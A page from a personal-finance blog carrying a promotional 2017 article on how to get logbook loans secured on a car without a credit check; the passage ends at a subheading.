<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-1 wrap logo-only-when-stuck main-menu-l"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://www.dollarfrugal.com" data-pin-nopin="true"><img src="/wp-content/uploads/2015/04/FinalLogo.jpg" srcset="/wp-content/uploads/2015/04/FinalLogo.jpg 2x" alt="Dollar Frugal"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix site-skin-1 mm-ani-1 mm-skin-2 main-menu-bar-color-1 wrap side-spacing sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-l">
	<div class="menu-bg-area main-navigation-border">
		<div id="cb-main-menu" class="main-menu-wrap cb-nav-bar-wrap clearfix cb-font-header main-nav-wrap vertical-c side-spacing wrap">
			<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>			<ul id="menu-main-menu" class="main-menu nav cb-main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop menu-item-374"><a href="http://www.dollarfrugal.com/">Home</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-375"><a href="https://www.dollarfrugal.com/about-dollar-frugal/">About</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-400"><a href="https://www.dollarfrugal.com/contact/">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-325"><a href="https://www.dollarfrugal.com/category/car-and-technology/" data-ppp="3" data-tid="8"  data-term="category">Car &#038; Tech</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-325" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-325 block--light" data-id="325"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Car &amp; Tech</h2><a href="https://www.dollarfrugal.com/category/car-and-technology/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2189 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology tag-car-running-smoothly">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="Car Running Smoothly" decoding="async" fetchpriority="high" srcset="https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-720x480.jpg 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/">
						Secrets to Keeping a Car Running Smoothly for Years					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2184 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2025/01/pexels-kindelmedia-9800028-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/">
						Keep Your Tesla in Top Shape: 10 Essential Maintenance Tips					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2087 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/subaru-want-to-make-car-safety-tech-comfortable/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash.jpg 640w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/subaru-want-to-make-car-safety-tech-comfortable/">
						Subaru Want To Make Car Safety Tech Comfortable					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-388"><a href="https://www.dollarfrugal.com/category/home-family/" data-ppp="3" data-tid="10"  data-term="category">Home &#038; Family</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-388" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-388 block--light" data-id="388"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Home &amp; Family</h2><a href="https://www.dollarfrugal.com/category/home-family/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1958 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/holiday-activities-to-keep-everyone-occupied/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/holiday-activities-to-keep-everyone-occupied/">
						Holiday Activities to Keep Everyone Occupied					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1979 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/family-fun-7-fun-sports-to-enjoy-together/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-1024x683.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-770x514.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087.jpg 1279w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/family-fun-7-fun-sports-to-enjoy-together/">
						Family Fun: 7 Fun Sports to Enjoy Together					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1963 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/5-ways-to-bring-more-passion-to-your-relationship-without-breaking-the-bank/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742.jpg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-360x240.jpg 360w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/5-ways-to-bring-more-passion-to-your-relationship-without-breaking-the-bank/">
						5 Ways to Bring More Passion to Your Relationship Without Breaking the Bank					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-327"><a href="https://www.dollarfrugal.com/category/personal-finance/" data-ppp="3" data-tid="5"  data-term="category">Personal Finance</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-327" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-327 block--light" data-id="327"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Personal Finance</h2><a href="https://www.dollarfrugal.com/category/personal-finance/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2141 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-300x201.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-1024x685.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-360x240.jpg 360w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/">
						Nifty Ways to Spruce Up Your Home on a Shoestring Budget					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2125 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/12/pexels-clem-onojeghuo-375889-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/">
						6 Reliable Ways To Fund Your Food Business					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2117 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/staying-money-wise-as-a-small-business/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/staying-money-wise-as-a-small-business/">
						Staying Money-Wise As A Small Business					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-326"><a href="https://www.dollarfrugal.com/category/money-saving-tips/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Money Saving Tips" data-url="https://www.dollarfrugal.com/category/money-saving-tips/" data-subtitle="" data-count="68" data-tid="6"  data-term="category">Money Saving Tips</a></li>
</ul></div></div>
</li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-328"><a href="https://www.dollarfrugal.com/category/travel-tips/" data-ppp="3" data-tid="7"  data-term="category">Travel Tips</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-328" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-328 block--light" data-id="328"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Travel Tips</h2><a href="https://www.dollarfrugal.com/category/travel-tips/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2102 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/breaking-down-a-travel-content-creation-equipment-checklist-what-you-need-to-create-travel-content/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867.jpg 640w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/breaking-down-a-travel-content-creation-equipment-checklist-what-you-need-to-create-travel-content/">
						Breaking Down A Travel Content Creation Equipment Checklist: What You Need To Create Travel Content					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2016 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/how-to-spend-a-beautiful-holiday-with-your-companion/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-360x240.png" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="couple travel" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-360x240.png 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-720x480.png 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/how-to-spend-a-beautiful-holiday-with-your-companion/">
						How to Spend a Beautiful Holiday with Your Companion					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1966 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/8-exotic-getaways-that-wont-break-the-bank/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/8-exotic-getaways-that-wont-break-the-bank/">
						8 Exotic Getaways That Won’t Break the Bank					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-1451"><a href="https://www.dollarfrugal.com/category/real-estate/" data-ppp="3" data-tid="12"  data-term="category">Real Estate</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-1451" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-1451 block--light" data-id="1451"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Real Estate</h2><a href="https://www.dollarfrugal.com/category/real-estate/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2136 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-360x240.png" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-360x240.png 360w, https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-720x480.png 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/">
						Starting With Real Estate Investment The Right Ways					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1750 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/having-mice-issue-4-things-you-can-do/" class="mask-img">
				<img width="355" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash.jpg 1920w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-300x203.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-1024x692.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-768x519.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-1536x1038.jpg 1536w" sizes="(max-width: 355px) 100vw, 355px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/having-mice-issue-4-things-you-can-do/">
						Having Mice Issue? 4 Things You Can Do					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1877 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/5-ways-to-keep-construction-workers-happy/" class="mask-img">
				<img width="360" height="233" src="https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557.jpeg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557.jpeg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-300x194.jpeg 300w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-1024x662.jpeg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-100x65.jpeg 100w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/5-ways-to-keep-construction-workers-happy/">
						5 Ways To Keep Construction Workers Happy					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
											</ul>
		</div>
	</div>
</nav>
<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-1275 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
				<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 no-par"><div class="hero"><img width="768" height="512" src="https://www.dollarfrugal.com/wp-content/uploads/2017/05/coins.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2017/05/coins.jpg 960w, https://www.dollarfrugal.com/wp-content/uploads/2017/05/coins-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2017/05/coins-360x240.jpg 360w" sizes="(max-width: 768px) 100vw, 768px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">How to Apply for Logbook Loans Without any Credit Check</h1></div><div class="cb-byline byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://www.dollarfrugal.com/author/admin/" class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></span><span class="byline-part author"><a class="url fn n" href="https://www.dollarfrugal.com/author/admin/">James</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part cb-date date"><time class="entry-date published dateCreated flipboard-date" datetime="2017-07-27T14:22:06+00:00">July 27, 2017</time></span></div><div class="cb-byline byline byline-10 byline-shaded byline-cats-design-1"><div class="byline-part cats"><a href="https://www.dollarfrugal.com/category/personal-finance/" class="cat">Personal Finance</a></div></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap
								">
																										<p>It has become a lot easier for the car owners to apply for loans against their car titles. You may qualify for a loan amount up to £50,000 depending on the valuation of your car and the other requirements of your lender. You’ll need to show your car as a form of security while applying for <a href="https://logbookloans.co.uk/"><b>logbook loans</b></a><span style="font-weight: 400;">. It’s quite similar to a mortgage loan in its nature. Until the time your loan amount gets repaid, your original v5 documents will be retained by the lender. Loans of these types are often quite beneficial for borrowers showing poor credit.</span></p>
<h2><b>Who Can Quality for Logbook Loans?</b></h2>
<p><span style="font-weight: 400;">Qualifying for a logbook loan gets easier when you own a car for a period up to 8 years. You shouldn’t carry any previous loan against your vehicle while submitting your loan application. The loan provider may make it mandatory for you to cover your vehicle.  Borrowers may even submit their registration documents or log-book documents with the lender. After submitting this, you won’t be carrying the logbook of your vehicle anymore, but you’re still allowed to drive it as usual.</span></p>
<p><span style="font-weight: 400;">A stable income often forms the basis of loan approval. Your chances of repaying a loan get enhanced when you have a regular income. Lenders check out your income sources in advance; they won’t lend you unless you furnish a proof of your income. </span></p>
<p><span style="font-weight: 400;">Instant qualification is certainly a great advantage that you achieve with your logbook loans. You’ll see the funds in your account within a few hours time. In case you reach out to any mortgage lender or banking institution, you may simply be turned out for a regular loan. Your credit history isn’t checked by lender issuing logbook loans. So, chances of getting your loan approved are much more with these lenders. </span></p>
<p><span style="font-weight: 400;">Logbook lenders don’t consider your credit score while processing your loan application. In the event of an emergency, these loans turn out to be very handy when you’re experiencing some kind of financial emergency. Under such circumstances, you’ll need financial assistance but you’ll hardly find any external help. If you own a car, you can certainly achieve a quick loan against your car title.</span></p>
<h2><b>How to Qualify for Logbook Loans</b></h2>
